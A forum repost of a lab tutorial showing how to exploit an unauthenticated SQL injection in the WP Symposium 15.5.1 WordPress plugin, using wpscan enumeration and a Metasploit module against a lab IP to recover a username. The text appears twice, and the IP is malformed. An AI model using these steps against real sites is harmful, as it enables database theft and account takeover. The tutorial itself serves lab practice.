tomyan112
Pipeline Operator
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
WP Symposium turns a WordPress website into a Social Network! It is a WordPress plugin that provides a forum, activity (similar to Facebook wall), member directory, private mail, notification panel, chat windows, profile page, social widgets, activity alerts, RSS activity feeds, Groups, Events, Gallery, Facebook Connect and Mobile support! You simply choose which you want to activate! Certain features are optional to members to protect their privacy.”
WordPress plugin wp-symposium version 15.5.1 (and probably all existing previous versions) suffers from an unauthenticated SQL Injection in get_album_item.php parameter ‘size’. The issue is exploitable even if the plugin is deactivated.
The SQL injection allows (very easily) to retrieve all the database content, which includes users details and password hashes. An attacker may be able to crack users’ password hashes and log in as them. If an administrator user password is obtained, then the attacker could take complete control of the WordPress installation. Collected information may also allow further attacks.
https://www.exploit-db.com/exploits/37824
Attacker: kali Linux
Target: wordpress
Let start!!!!
Start WPSCAN in kali from following step:
Now scan the target IP for scanning any wordpress application and type following command
Through this command we are scanning current plugin installed for any wordpress website.
./wpscan.rb –url http://192.1681.0.104 –enumerate p

The red sign indicating wp symposium 15.5.1 is vulnerable and suffers from an unauthenticated SQL Injection although blue sign shows version 15.8 if fixed which is not vulnerable till now.


Now start metasploit for attack and type msfconsole on terminal in kali Linux.
msf > use auxiliary/admin/http/wp_symposium_sql_injection
msf auxiliary(wp_symposium_sql_injection) >set rhost 192.1681.0.104
msf auxiliary(wp_symposium_sql_injection) >set rport 80
msf auxiliary(wp_symposium_sql_injection) >exploit
Nice!!! Here we found the relevant username and password as user: raj respectively.
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
WordPress plugin wp-symposium version 15.5.1 (and probably all existing previous versions) suffers from an unauthenticated SQL Injection in get_album_item.php parameter ‘size’. The issue is exploitable even if the plugin is deactivated.
The SQL injection allows (very easily) to retrieve all the database content, which includes users details and password hashes. An attacker may be able to crack users’ password hashes and log in as them. If an administrator user password is obtained, then the attacker could take complete control of the WordPress installation. Collected information may also allow further attacks.
https://www.exploit-db.com/exploits/37824
Attacker: kali Linux
Target: wordpress
Let start!!!!
Start WPSCAN in kali from following step:
Now scan the target IP for scanning any wordpress application and type following command
Through this command we are scanning current plugin installed for any wordpress website.
./wpscan.rb –url http://192.1681.0.104 –enumerate p

The red sign indicating wp symposium 15.5.1 is vulnerable and suffers from an unauthenticated SQL Injection although blue sign shows version 15.8 if fixed which is not vulnerable till now.

Now start metasploit for attack and type msfconsole on terminal in kali Linux.
msf > use auxiliary/admin/http/wp_symposium_sql_injection
msf auxiliary(wp_symposium_sql_injection) >set rhost 192.1681.0.104
msf auxiliary(wp_symposium_sql_injection) >set rport 80
msf auxiliary(wp_symposium_sql_injection) >exploit
Nice!!! Here we found the relevant username and password as user: raj respectively.

Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here